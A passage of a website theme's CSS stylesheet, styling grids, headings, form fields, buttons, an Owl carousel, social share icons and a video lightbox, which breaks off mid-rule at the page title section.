#options .sort_list:hover a.sort_selecter, a.add2cart_img, .feature_inner_ling, .blog_grid_desc, .panel-heading a:not(.collapsed), .occ_expanded .enar_occ_title, .lfc_header, .blog_grid_format:before, .table_container, .before_after_img {
	border-radius: 3px 3px 0 0;
	-moz-border-radius: 3px 3px 0 0;
	-webkit-border-radius: 3px 3px 0 0;
	-ms-border-radius: 3px 3px 0 0;
	-o-border-radius: 3px 3px 0 0;
}
.hm_blog_full_list .feature_inner_ling, .hosted_video_audio_con .mejs-container, .dark_sup_menu #navy ul ul, .hm_filter_wrapper.masonry_posts .feature_inner_ling, .buttons_added .input-text {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
}
.quantity_controll.minus, .featured_slider.full_carousel .owl-buttons .owl-next, .tp-rightarrow.preview4:after, .flex_style1 #flex_thumbs .flex_previous, .camera_next, .sitemap > li > .sitemap_count, .lfc_icon, #navy .image_menu .owl-prev, .top-socials.box_socials > a > span.soc_icon_bg, #filter-by > li:first-child a {
	border-radius: 3px 0px 0px 3px;
	-moz-border-radius: 3px 0px 0px 3px;
	-webkit-border-radius: 3px 0px 0px 3px;
	-ms-border-radius: 3px 0px 0px 3px;
	-o-border-radius: 3px 0px 0px 3px;
}
.quantity_controll.plus, .orderby_label:before, .tagcloud .num, .featured_slider.full_carousel .owl-buttons .owl-prev, .tp-leftarrow.preview4:after, .flex_style1 #flex_thumbs .flex_next, .camera_prev, .sitemap > li > a, #navy .image_menu .owl-next, #navy .tab_menu_item .image_menu .owl-prev, .top-socials.box_socials span.soc_name:after, #filter-by > li:last-child a, .top-socials > a:last-child > span.soc_icon_bg {
	border-radius: 0px 3px 3px 0px;
	-moz-border-radius: 0px 3px 3px 0px;
	-webkit-border-radius: 0px 3px 3px 0px;
	-ms-border-radius: 0px 3px 3px 0px;
	-o-border-radius: 0px 3px 3px 0px;
}
.site_boxed .top_cart_con {
	border-radius: 3px 3px 0px 3px;
	-moz-border-radius: 3px 3px 0px 3px;
	-webkit-border-radius: 3px 3px 0px 3px;
	-ms-border-radius: 3px 3px 0px 3px;
	-o-border-radius: 3px 3px 0px 3px;
}
.cart_toltip_icon:after, .top_search_con, .add2cart_btn, .shop_slider .pro_add2cart_details, .sidebar_slide_price:after, .btn_c, .plan_col.plan_column1 .plan_price_btn, .ui-video-background-controls, .num_colored, .four_boxes_block, .four_boxes_title, .social_share_btn, .nav_trigger, .tree_features > li, .tree_features > li:after {
	-moz-border-radius: 200px;
	-webkit-border-radius: 200px;
	-ms-border-radius: 200px;
	-o-border-radius: 200px;
	border-radius: 200px;
}
.add2cart_image .add2cart_img > img {
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
/*------------------------------------------------------------
                    Grids				
-------------------------------------------------------------*/
.full_width {
	width: 100%;
}
.full_con {
	position: relative;
	width: 100%;
}
.half_full_con {
	width: 50%;
	padding: 0 50px;
}
.spacer10, .spacer20, .spacer30, .spacer40, .spacer50, .spacer60, .spacer70, .spacer80, .spacer90, .spacer100 {
	width: 100%;
	display: block;
}
.my_col_full {
	width: 100%;
}
.my_col_half {
	width: 50%;
}
.my_col_third {
	width: 33.3333%;
}
.my_col_half, .my_col_third {
	float: left;
	padding-right: 15px;
	position: relative;
}
.my_col_half:last-child, .my_col_third:last-child {
	padding-right: 0px;
}
.my_col_half.on_the_center, .my_col_third.on_the_center {
	float: none;
	clear: both;
	margin: 0 auto;
	padding: 0;
}
.spacer10 {
	height: 10px;
}
.spacer20 {
	height: 20px;
}
.spacer30 {
	height: 30px;
}
.spacer40 {
	height: 40px;
}
.spacer50 {
	height: 50px;
}
.spacer60 {
	height: 60px;
}
.spacer70 {
	height: 70px;
}
.spacer80 {
	height: 80px;
}
.spacer90 {
	height: 90px;
}
.spacer100 {
	height: 100px;
}
.white_section h1, .white_section h2, .white_section h3, .white_section h4, .white_section h5, .white_section h6 {
	color: #fff;
}
.content table {
	width: 100%;
	margin: 0;
	text-align: left;
}
h1, h2, h3, h4, h5, h6 {
	color: #324545;
}
h1 {
	font-size: 40px;
	margin-bottom: 30px;
}
h2 {
	font-size: 35px;
	margin-bottom: 30px;
}
h3 {
	font-size: 30px;
	margin-bottom: 20px;
}
h4 {
	font-size: 24px;
	margin-bottom: 20px;
}
h5 {
	font-size: 20px;
	margin-bottom: 15px;
}
h6 {
	font-size: 16px;
	margin-bottom: 15px;
}
.bg_gray input[type="text"], .bg_gray textarea, .bg_gray .form_row input[type="file"] {
	border-color: #E5E5E5;
}
input[type="text"], input[type="date"], input[type="email"], input[type="number"], textarea, .form_row input[type="file"], .lfc_user_row input[type="password"] {
	border: 1px solid #ddd;
	padding: 10px 12px;
	color: #666;
	font-size: 13px;
	background: #fff;
	outline: none;
}
select {
	border: 1px solid #E6E6E6;
	padding: 8px 12px;
	font-size: 13px;
}
input.error, textarea.error, select.error, input.error[type="text"]:focus, textarea.error:focus, input.error[type="password"]:focus, input.error[type="email"]:focus, input.error[type="number"]:focus {
	box-shadow: none;
	border-color: #e74c3c;
}
input[type="text"]:focus, input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, textarea:focus, input[type="password"]:focus {
	border-color: #1ccdca;
	color: #324545;
}
.white_section {
	color: rgba(255, 255, 255, 0.7);
	background: #42484d;
}
.theme_option {
	display: none;
}
.table_container {
	background: #fff;
	border: 1px solid #E7E7E7;
	border-width: 1px;
	padding: 15px;
}
[class^="send_button"] i, [class*=" send_button"] i {
	margin-right: 11px;
}
input::-webkit-outer-spin-button, input::-webkit-inner-spin-button {
 -webkit-appearance: none;
 margin: 0;
}
input[type=number] {
	-moz-appearance: textfield;
}
.margin_left_a {
	margin-left: 15px;
}
/* Mozilla dosen't style place holders by default */
input:-moz-placeholder {
 color: #a9a9a9;
}
textarea:-moz-placeholder {
 color: #a9a9a9;
}
.hm-tabs li .col-md-6, .panel-body .col-md-6 {
	padding: 0;
}
.f_left {
	float: left;
}
.f_right {
	float: right;
}
#sidebar {
	padding-top: 4px;
}
.left_sidebar.col-md-3 {
	padding-right: 20px;
	padding-left: 0px;
}
.right_sidebar.col-md-3 {
	padding-left: 20px;
	padding-right: 0px;
}
.content_block.f_left {
	padding-right: 20px;
	padding-left: 0;
	float: left;
}
.content_block.f_right {
	padding-left: 20px;
	padding-right: 0;
	float: right;
}
.row_spacer > .main_title, .row_spacer_t > .main_title, .row_spacer > .content > .main_title, .icons_spacer > .main_title {
	margin-top: -25px;
}
.main_title_c1 {
	color: #1ccdca;
}
.content {
	padding: 0 15px;
}
.no_padding {
	padding-right: 0px;
	padding-left: 0px;
}
.content_hidden {
	margin: 0;
	overflow: hidden;
}
.content, .container {
	margin: 0 auto;
	max-width: 1170px;
	position: relative;
	width: 100%;
	-webkit-transform: translateZ(0);
}
.content_section {
	position: relative;
}
#main_wrapper {
	overflow: hidden;
	background: #fff;
}
.animated {
	visibility: hidden;
	display: block;
}
.visible {
	visibility: visible;
	display: block;
}
.bg_gray {
	background: #f9fafc;
	border-bottom: 1px solid #eaebed;
	border-top: 1px solid #eaebed;
}
.upper {
	text-transform: uppercase;
}
.has_just_main_title.content {
	padding-bottom: 15px;
}
.icons_spacer {
	margin-bottom: -45px;
	padding-bottom: 90px;
	padding-top: 90px;
}
.row_spacer {
	padding-bottom: 90px;
	padding-top: 90px;
}
.row_spacer2 {
	padding-bottom: 40px;
	padding-top: 40px;
}
.row_spacer_t {
	padding-top: 90px;
}
.row_spacer_b {
	padding-bottom: 90px;
}
.content_spacer {
	padding-top: 50px;
	padding-bottom: 70px;
}
.bg_overlay {
	background: rgba(0, 0, 0, 0.6);
	position: relative;
	color: #eeeeee;
}
.bg_overlay:after {
	background: rgba(0, 0, 0, 0.1);
	content: "";
	display: block;
	position: absolute;
	width: 100%;
	height: 5px;
	top: 0;
}
.bg_overlay:before {
	background: rgba(0, 0, 0, 0.1);
	content: "";
	display: block;
	position: absolute;
	width: 100%;
	height: 1px;
	bottom: 0;
}
.bg_overlay_b {
	background: rgba(0, 0, 0, 0.6);
	position: relative;
	color: #eeeeee;
}
.bg_overlay1 {
	background: rgba(0, 0, 0, 0.4);
	position: relative;
	color: #eeeeee;
}
.bg_overlay2 {
	background: rgba(0, 0, 0, 0.2);
	position: relative;
}
.bordered_btn_black {
	border: 2px solid rgba(0, 0, 0, 0.1);
	color: #777;
	display: inline-block;
	padding: 15px 20px;
	font-size: 14px;
}
.bordered_btn_black:hover {
	border-color: #1ccdca;
	color: #1ccdca;
}
.bordered_btn_enar {
	border: 2px solid #1ccdca;
	color: #1ccdca;
	display: inline-block;
	padding: 15px 20px;
	font-size: 14px;
}
.bordered_btn_enar:hover {
	border-color: #fff;
	color: #fff;
}
.bordered_btn_white {
	border: 2px solid #fff;
	color: #fff;
	display: inline-block;
	padding: 15px 20px;
	font-size: 14px;
}
.bordered_btn_white:hover {
	border-color: #1ccdca;
	color: #1ccdca;
}
.has_top_border {
	border-top: 1px solid #e7e7e7;
}
.border_b_n {
	border-bottom: none;
}
.border_t_n {
	border-top: none;
}
.no_border {
	border: none !important;
}
.shadow1 {
	box-shadow: 0 0 11px rgba(0, 0, 0, 0.1);
}
.italic {
	font-style: italic;
}
.centered {
	text-align: center;
}
.bold {
	font-weight: 700;
}
.light {
	font-weight: 300;
}
.align_right {
	text-align: right;
}
.btn_space {
	margin-top: 25px;
	margin-bottom: 15px;
}
[class^="enar_parallax"], [class*=" enar_parallax"] {
 background-size: cover;
 background-repeat: no-repeat;
 background-attachment: scroll;
 background-position: 50% top;
 -webkit-transform: translateZ(0);
}
.img_con_cov {
	background-size: cover;
	background-repeat: no-repeat;
}
.tab_img {
	float: left;
	padding: 0 25px 8px 0;
	width: 33%;
}
/*-------------------------------------------------------------
                    Logo
-------------------------------------------------------------*/
#logo {
	float: left;
	margin-right: 45px;
	position: relative;
	z-index: 4;
}
#logo > a {
	display: block;
	margin-top: 13px;
	position: relative;
	height: 45px;
}
#logo > a img {
	display: inline-block;
	position: relative;
	top: 0;
	max-height: 100%;
}
.full_logo {
	display: inline-block;
	height: 60px;
	vertical-align: top;
}
.full_logo img {
	max-height: 100%;
}
/*-------------------------------------------------------------
                    Back Top
-------------------------------------------------------------*/
.hm_go_top {
	display: inline-block;
	height: 43px;
	width: 43px;
	position: fixed;
	bottom: 20px;
	right: 20px;
	background: #1ccdca url(../images/hm-top-arrow.svg) no-repeat center 50%;
	visibility: hidden;
	opacity: 0;
	z-index: 1;
	-webkit-transform: translateZ(0);
}
.hm_go_top.hm_go_is-visible {
	visibility: visible;
	opacity: 1;
}
.hm_go_top:hover {
	opacity: .8;
}
/*-------------------------------------------------------------
                    Logo Light & Dark
-------------------------------------------------------------*/
.light_header #logo .logo_light, body #logo .logo_dark {
	opacity: 0;
}
.light_header #logo .logo_dark {
	opacity: 1;
}
#logo .logo_dark {
	position: absolute;
}
/*-------------------------------------------------------------
                    Boxed Width
-------------------------------------------------------------*/
.site_boxed #main_wrapper {
	border-left: 1px solid #E7E7E7;
	border-right: 1px solid #E7E7E7;
	margin: 0 auto;
	max-width: 1170px;
	width: 100%;
}
.site_boxed .icon_boxes_con {
	padding-right: 5px;
	padding-left: 5px;
}
.site_boxed .welcome_banner .content {
	padding-right: 20px;
	padding-left: 20px;
}
.site_boxed .content.no_padding {
	padding-right: 5px;
	padding-left: 5px;
}
.site_boxed .content {
	padding-right: 20px;
	padding-left: 20px;
}
.site_boxed .container > .rows_container {
	padding-left: 5px;
	padding-right: 5px;
}
.site_boxed .tp-banner-container.content {
	padding: 0;
}
.site_boxed .shop_slider {
	padding-left: 5px;
	padding-right: 5px;
}
.site_boxed .top_cart_con {
	border-width: 1px 0 1px 1px;
}
/*-------------------------------------------------------------
                    Core Owl Carousel
-------------------------------------------------------------*/
.owl-carousel {
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapperafter {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.owl-carousel .owl-wrapper-outer {
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
.owl-carousel .owl-wrapper, .owl-carousel .owl-item {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-webkit-transform: translateZ(0);
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.owl-controls .owl-page, .owl-controls .owl-buttons div {
	cursor: pointer;
}
.grabbing {
	cursor: move;
}
.owl-carousel .owl-item {
	float: left;
}
/*-------------------------------------------------------------
                    Sections BG Color
-------------------------------------------------------------*/
.bg_color1 {
	background: #303939;
}
.bg_color2 {
	background: #39354c;
}
.bg_color3 {
	background: #2B9CA2;
}
.bg_color4 {
	background: #576162;
}
.bg_color5 {
	background: #55495C;
}
.bg_color6 {
	background: #EFF6FB;
}
.bg_color7 {
	background: #e74c3c;
}
.bg_color8 {
	background: #38414d;
}
.bg_color9 {
	background: #38414d;
}
.bg_color10 {
	background: #3C464D;
}
.bg_color11 {
	background: #684060;
}
.bg_color12 {
	background: #2D2D3A;
}
.bg_color13 {
	background: #2C3E50;
}
.bg_color14 {
	background: #1ccdca;
}
/*-------------------------------------------------------------
                    Sections BG Image
-------------------------------------------------------------*/
.bg1 {
	background-image: url("../images/bg1.jpg");
}
.bg2 {
	background-image: url("../images/bg2.jpg");
}
.bg3 {
	background-image: url("../images/bg3.jpg");
}
.bg4 {
	background-image: url("../images/bg4.jpg");
}
.bg5 {
	background-image: url("../images/bg5.jpg");
}
.bg6 {
	background-image: url("../images/bg6.jpg");
}
.bg7 {
	background-image: url("../images/bg7.jpg");
}
.bg8 {
	background-image: url("../images/bg8.jpg");
}
.bg9 {
	background-image: url("../images/bg9.jpg");
}
.bg10 {
	background-image: url("../images/bg10.jpg");
}
.bg11 {
	background-image: url("../images/bg11.jpg");
}
.bg12 {
	background-image: url("../images/bg12.jpg");
}
.bg13 {
	background-image: url("../images/bg13.jpg");
}
/*-------------------------------------------------------------
                    Header BG Image
-------------------------------------------------------------*/
.bg_header1 {
	background-image: url("../images/bg_header1.jpg");
}
.bg_header2 {
	background-image: url("../images/bg_header2.jpg");
}
.bg_header3 {
	background-image: url("../images/bg_header3.jpg");
}
.bg_header4 {
	background-image: url("../images/bg_header4.jpg");
}
.bg_header5 {
	background-image: url("../images/bg_header5.html");
}
.bg_fixed {
	min-height: 100%;
	background-size: cover;
	background-attachment: fixed;
	background-repeat: no-repeat;
	background-position: center center;
	-webkit-transform: translateZ(0);
}
.white_section .section_icon {
	border-width: 1px;
}
.section_icon {
	border: 1px solid rgba(0, 0, 0, 0.1);
	display: block;
	position: absolute;
	text-align: center;
	top: -38px;
	z-index: 1;
}
.section_icon i {
	background: #fff;
	color: #1ccdca;
	display: block;
	font-size: 32px;
	height: 76px;
	line-height: 76px;
	text-align: center;
	width: 76px;
}
.has_col_img.on_desktop > img {
	bottom: 0;
	max-width: 50%;
	position: absolute;
}
/*-------------------------------------------------------------
                    Titles
-------------------------------------------------------------*/
.main_title.light h2, .title1.light, h2.title2 {
	font-weight: 300;
}
h2.title2 {
	font-size: 32px;
	margin-bottom: 30px;
}
h2.title2 span.red {
	background: #e74c3c;
}
h2.title2 span {
	background: #1ccdca;
	margin-right: 20px;
	padding: 8px 17px 7px;
	color: #fff;
}
.main_title.no_line h2 {
	padding-bottom: 0;
	margin-bottom: 20px;
}
.main_title.no_line .line {
	display: none;
}
.main_title h2 .icon {
	color: #1ccdca;
	font-size: 24px;
	margin-right: 15px;
}
.main_title.medium h2 {
	font-size: 24px;
}
.main_title.small h2 {
	font-size: 22px;
}
.main_title.small:not(.no_line) h2 {
	margin-bottom: 35px;
}
.main_title h2 {
	color: #324545;
	font-size: 30px;
	font-weight: 400;
	letter-spacing: 1px;
	margin-bottom: 40px;
	padding-bottom: 20px;
	position: relative;
	font-family: "Oswald", "Open Sans", sans-serif;
	line-height: 40px;
}
.main_title.small_space h2 {
	margin-bottom: 25px;
}
.main_title .line i {
	background: #fff;
	color: #1ccdca;
	display: block;
	font-size: 20px;
	height: 40px;
	line-height: 40px;
	position: absolute;
	text-align: center;
	top: -20px;
	width: 40px;
}
.main_title.align_right .line i {
	padding-left: 13px;
	padding-right: 0;
	right: 0;
}
.main_title:not(.centered):not(.align_right) .line i {
	padding-right: 13px;
	width: auto;
}
.main_title.side_line > h2 {
	margin-bottom: 23px;
}
.main_title h2 .line {
	background: rgba(0, 0, 0, 0.07);
	bottom: 0;
	height: 1px;
	position: absolute;
	width: 33%;
}
.main_title .line:before {
	background: #1cc6df;
	content: "";
	display: block;
	height: 1px;
	position: absolute;
	width: 100px;
}
.main_title.align_right .line:before {
	right: 0;
}
.main_title.has_bg.align_right .line:before {
	right: 20px;
}
.main_title .dot {
	background: #fff;
	border: 1px solid #1cc6df;
	height: 10px;
	position: absolute;
	top: -5px;
	width: 10px;
}
.main_title.align_right .dot {
	right: 0;
}
.main_title h2:hover .line:before {
	width: 75%;
}
.main_title.side_line h2:after {
	left: -65px;
}
.main_title.side_line h2:before {
	right: -65px;
}
.main_title.side_line.align_right h2:before {
	left: -65px;
	right: auto;
}
.main_title.lato h2 {
	font-weight: 300;
	font-family: "lato", sans-serif;
}
.main_title.short_line h2 {
	display: inline-block;
}
.main_title.side_line h2 {
	display: inline-block;
}
.main_title.side_line h2 {
	padding-bottom: 5px;
}
.main_title.side_line .line:before {
	background: none;
}
.main_title.side_line .line {
	background: none;
}
.main_title.short_line .line:before {
	background: none;
}
.main_title.has_bg > h2 {
	padding: 16px 18px 18px;
	display: inline-block;
}
.main_title.has_bg .line {
	background: none;
}
.main_title.has_bg .line:before {
	background: none;
	border-style: solid;
	border-width: 12px 50px 0;
	border-color: transparent;
}
.main_title.gray_bg > h2 {
	background: #eeeeee;
}
.main_title.blue_bg > h2 {
	background: #1ccdca;
	color: #fff;
}
.main_title.gray_bg .line:before {
	border-color: #eeeeee transparent transparent;
}
.main_title.blue_bg .line:before {
	border-color: #1ccdca transparent transparent;
}
.centered .main_title.side_line h2:after, .main_title.side_line.centered h2:after, .main_title.side_line h2:before {
	background: #324545;
	content: "";
	display: block;
	height: 1px;
	position: absolute;
	top: 15px;
	width: 50px;
}
.white_section .main_title h2 {
	color: #fff;
}
.white_section .main_title:not(.has_bg):not(.side_line) h2 .line {
	background: rgba(255, 255, 255, 0.1);
}
.white_section .centered .main_title.side_line h2::after, .white_section .main_title.side_line.centered h2::after, .white_section .main_title.side_line h2::before {
	background: rgba(255, 255, 255, 0.2);
}
.bg_gray .main_title .line i {
	background: #f9fafc;
}
.centered .main_title .line i {
	padding-right: 0px;
	width: 40px;
}
.align_right h2 .line {
	right: 0;
}
.bg_color7 .main_title .line:before {
	background: rgba(0, 0, 0, 0.2);
}
.title1 {
	color: #1ccdca;
	font-size: 24px;
	font-weight: 400;
	margin: 0 0 13px;
	font-family: "Oswald", "Open Sans", sans-serif;
	line-height: 33px;
}
.title1.title_color1 {
	color: #e74c3c;
}
.title1.title_color2 {
	color: #324545;
}
.title1 i {
	font-size: 32px;
	margin-right: 15px;
}
.description1, .description2, .description3 {
	display: block;
	font-size: 18px;
	font-weight: 300;
	line-height: 34px;
	margin: 15px 0 30px;
}
.description2, .description3 {
	background: #f9fafc;
	border-top: 1px solid #1ccdca;
	padding: 10px;
	position: relative;
}
.description4 {
	display: block;
	line-height: 24px;
	margin: 15px 0px 50px;
	width: 50%;
}
.description4.centered {
	margin: 15px auto 50px;
}
.description4.align_right {
	padding-left: 50%;
	width: 100%;
}
.description2:after {
	border-color: transparent transparent #1ccdca;
	border-style: solid;
	border-width: 4px;
	content: "";
	display: block;
	left: 50%;
	position: absolute;
	top: -9px;
}
.description3:not(.centered):after {
	left: 0;
}
.description3:after {
	background: #1ccdca;
	content: "";
	display: block;
	height: 1px;
	position: absolute;
	top: -7px;
	width: 30%;
}
.main_desc {
	margin: 0 auto 40px;
	font-family: "lato", sans-serif;
	font-size: 24px;
	font-weight: 300;
	line-height: 1.5;
}
.main_desc p {
	font-family: "lato", sans-serif;
	font-size: 24px;
	font-weight: 300;
	line-height: 1.5;
	margin: 0 auto 20px;
}
.half_desc {
	width: 75%;
	margin: 0 auto;
}
/*-------------------------------------------------------------
                    Buttons				
-------------------------------------------------------------*/
.hidden_element {
	color: transparent;
	color: rgba(0, 0, 0, 0);
	position: relative;
	display: block;
	line-height: 20px;
}
.send_button {
	background: #1ccdca;
	border: 1px solid #1ccdca;
	color: #fff;
	padding: 8px 12px;
	font-size: 14px;
	display: inline-block;
}
.send_button:hover {
	background: #324545;
	border-color: #324545;
	color: #fff;
}
.send_button2 {
	background: #fff;
	border: 1px solid #1ccdca;
	color: #1ccdca;
	font-size: 14px;
	padding: 9px 12px;
}
.send_button2:hover {
	color: #324545;
	border-color: #324545;
}
.send_button3 {
	background: #324545;
	color: #fff;
	border: 1px solid #324545;
	padding: 8px 14px;
}
.send_button3:hover {
	background: #1ccdca;
	border-color: #1ccdca;
	color: #fff;
}
.send_button4 {
	background: #88999a;
	color: #fff;
	border: 1px solid #88999a;
	padding: 9px 12px;
}
.send_button4:hover {
	background: #576162;
	border-color: #576162;
	color: #fff;
}
.acc_content .send_button3 {
	display: inline-block;
	margin: 20px 0 5px;
}
.arrow_btn {
	font-size: 13px;
	color: #444444;
	margin-top: 10px;
	display: inline-block;
}
.arrow_btn i {
	margin-right: 8px;
}
.white_section .arrow_btn, .team_block .back .arrow_btn {
	color: #fff;
}
.arrow_button {
	margin-top: 30px;
	display: block;
	text-align: center;
	border: 1px solid #1ccdca;
	padding: 8px 0 10px;
	background: rgba(0, 0, 0, 0.2);
}
.arrow_button > span {
	display: inline-block;
	position: relative;
}
.arrow_button > span i {
	position: absolute;
	top: 2px;
}
.arrow_button > span i:first-child {
	left: 0px;
	opacity: 1;
}
.arrow_button > span i:last-child {
	right: 10px;
	opacity: 0;
}
.arrow_button > span > span {
	padding: 0 20px;
	font-style: italic;
}
.arrow_button:hover > span i:last-child {
	right: 0px;
	opacity: 1;
}
.arrow_button:hover > span i:first-child {
	left: 10px;
	opacity: 0;
}
.arrow_button:hover > span > span {
	color: #fff;
}
/*-------------------------------------------------------------
                    Pgination				
-------------------------------------------------------------*/
#pagination {
	margin-top: 60px;
}
.pagination li {
	float: left;
	margin-right: 4px;
}
.pagination li a, .pagination li a:hover, .pagination li.active a, .pagination li.disabled, .pagination li.page_of {
	background: #fff;
	border: 1px solid #DDDDDD;
	color: #444444;
	display: inline-block;
	font-size: 13px;
	line-height: 42px;
	height: 43px;
	min-width: 43px;
	padding: 0 11px;
	text-align: center;
}
.pagination li.page_of {
	margin-right: 4px;
}
.pagination li.next_pagination > a, .pagination li.prev_pagination > a {
	color: #aaa;
}
.pagination li a:hover, .pagination li.active a, .pagination li.next_pagination > a:hover, .pagination li.prev_pagination > a:hover {
	background: #1ccdca;
	border-color: #1ccdca;
	color: #fff;
}
/*-------------------------------------------------------------
                    Select Options				
-------------------------------------------------------------*/
.orderby_label {
	display: block;
	position: relative;
	width: 250px;
	font-weight: normal;
}
.orderby_label:before {
	background: #fff;
	content: "\e6e9";
	border-bottom: 1px solid #ddd;
	border-left: 1px solid #ddd;
	border-top: 1px solid #ddd;
	display: block;
	font-family: idealtheme;
	font-size: 16px;
	height: 100%;
	line-height: 38px;
	pointer-events: none;
	position: absolute;
	right: 1px;
	text-align: center;
	top: 0;
	width: 38px;
	max-height: 42px;
}
.orderby_label select {
	border: 1px solid #ddd;
	color: #888;
	min-height: 40px;
	padding: 9px;
	width: 100%;
	background: #fff;
}
/*-------------------------------------------------------------
                    Social Share		
-------------------------------------------------------------*/
#share_on_socials a {
	background: #fff;
	border: 1px solid #E1E1E1;
	color: #aaa;
	display: inline-block;
	height: 40px;
	line-height: 40px;
	margin: 0 6px 6px 0;
	text-align: center;
	width: 40px;
}
#share_on_socials a:last-child {
	margin-right: 0;
}
#share_on_socials a.facebook {
	color: #516ca4;
}
#share_on_socials a.twitter {
	color: #00baff;
}
#share_on_socials a.googleplus {
	color: #ed523d;
}
#share_on_socials a.pinterest {
	color: #ee1d19;
}
#share_on_socials a.linkedin {
	color: #1985bc;
}
#share_on_socials a.email {
	color: #16a9a9;
}
#share_on_socials a.stumbleupon {
	color: #ec4823;
}
#share_on_socials a.digg {
	color: #1b5891;
}
#share_on_socials a.reddit {
	color: #fc4403;
}
#share_on_socials a.evernote {
	color: #79d626;
}
#share_on_socials a.delicious {
	color: #3399fe;
}
#share_on_socials a.tumblr {
	color: #395875;
}
#share_on_socials a.dribbble {
	color: #ed659a;
}
#share_on_socials a.github {
	color: #4183c4;
}
#share_on_socials a.instagram {
	color: #406f94;
}
#share_on_socials a.skype {
	color: #44bbff;
}
#share_on_socials a.vimeo {
	color: #35bbf0;
}
#share_on_socials a.youtube {
	color: #f02a06;
}
#share_on_socials a.rss {
	color: #ff9d00;
}
#share_on_socials a.facebook:hover {
	border-color: #516ca4;
}
#share_on_socials a.twitter:hover {
	border-color: #00baff;
}
#share_on_socials a.googleplus:hover {
	border-color: #ed523d;
}
#share_on_socials a.pinterest:hover {
	border-color: #ee1d19;
}
#share_on_socials a.linkedin:hover {
	border-color: #1985bc;
}
#share_on_socials a.email:hover {
	border-color: #16a9a9;
}
#share_on_socials a.stumbleupon:hover {
	border-color: #ec4823;
}
#share_on_socials a.digg:hover {
	border-color: #1b5891;
}
#share_on_socials a.reddit:hover {
	border-color: #fc4403;
}
#share_on_socials a.evernote:hover {
	border-color: #79d626;
}
#share_on_socials a.delicious:hover {
	border-color: #3399fe;
}
#share_on_socials a.tumblr:hover {
	border-color: #395875;
}
#share_on_socials a.dribbble:hover {
	border-color: #ed659a;
}
#share_on_socials a.github:hover {
	border-color: #4183c4;
}
#share_on_socials a.instagram:hover {
	border-color: #406f94;
}
#share_on_socials a.skype:hover {
	border-color: #44bbff;
}
#share_on_socials a.vimeo:hover {
	border-color: #35bbf0;
}
#share_on_socials a.youtube:hover {
	border-color: #f02a06;
}
#share_on_socials a.rss:hover {
	border-color: #ff9d00;
}
.social_share_btn {
	background: #fff;
	border: 1px solid #e1e1e1;
	display: inline-block;
	font-size: 13px;
	line-height: 40px;
	min-height: 40px;
	margin-right: 15px;
	padding: 0 18px;
	position: relative;
}
.social_share_btn:after, .social_share_btn:before {
	content: "";
	height: 11px;
	position: absolute;
	top: 15px;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	width: 11px;
}
.social_share_btn:after {
	background: #fff;
	right: -4px;
}
.social_share_btn:before {
	background: #ddd;
	right: -5px;
}
.social_media a {
	background: #fff;
	border: 1px solid #ddd;
	color: #777;
	display: inline-block;
	width: 37px;
	height: 37px;
	line-height: 37px;
	text-align: center;
	margin: 0 7px 7px 0;
	font-size: 14px;
}
.social_media a:last-child {
	margin-right: 0;
}
.social_media a:hover {
	color: #1ccdca;
	border-color: #1ccdca;
}
/*-------------------------------------------------------------
                    Video Block Lightbox
-------------------------------------------------------------*/
.vid_con {
	display: block;
	position: relative;
	overflow: hidden;
}
.vid_con:after {
	background: #1ccdca;
	content: "";
	display: block;
	height: 100%;
	left: 0;
	opacity: 0.4;
	position: absolute;
	top: 0;
	width: 100%;
}
.vid_con .vid_icon {
	left: 50%;
	top: 50%;
	transform: scale(1) translateX(-50%) translateY(-50%);
	-moz-transform: scale(1) translateX(-50%) translateY(-50%);
	-webkit-transform: scale(1) translateX(-50%) translateY(-50%);
	-ms-transform: scale(1) translateX(-50%) translateY(-50%);
	-o-transform: scale(1) translateX(-50%) translateY(-50%);
	transform-origin: 0 0 0;
	-webkit-transform-origin: 0 0 0;
	background: #fff;
	color: #1ccdca;
	font-size: 20px;
	height: 50px;
	line-height: 50px;
	position: absolute;
	text-align: center;
	text-indent: 6px;
	width: 50px;
	z-index: 1;
}
.vid_con .vid_icon i {
	display: block;
	line-height: 50px;
	position: relative;
	z-index: 1;
}
.vid_con:hover .vid_icon {
	transform: scale(1.3) translateX(-50%) translateY(-50%);
	-moz-transform: scale(1.3) translateX(-50%) translateY(-50%);
	-webkit-transform: scale(1.3) translateX(-50%) translateY(-50%);
	-ms-transform: scale(1.3) translateX(-50%) translateY(-50%);
	-o-transform: scale(1.3) translateX(-50%) translateY(-50%);
}
.vid_con .vid_type_icon {
	color: #fff;
	font-size: 20px;
	left: 15px;
	position: absolute;
	top: 15px;
	z-index: 1;
}
/*-------------------------------------------------------------
                    Page Title
-------------------------------------------------------------*/
.page_title {
	border-bottom: 4px solid #fff;
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.17);
	-moz-box-shadow: 0 0px 4px rgba(0, 0, 0, 0.17);
	-webkit-box-shadow: 0 0px 4px rgba(0, 0, 0, 0.17);
	-ms-box-shadow: 0 0px 4px rgba(0, 0, 0, 0.17);
	-o-box-shadow: 0 0px 4px rgba(0, 0, 0, 0.17);
	position: relative;
	z-index: 1;
}
.page_title:not(.has_bg_image) {
